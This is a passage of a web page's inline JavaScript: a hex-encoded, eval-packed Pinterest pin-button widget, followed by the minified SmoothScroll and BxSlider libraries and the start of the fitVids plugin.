\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[


// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
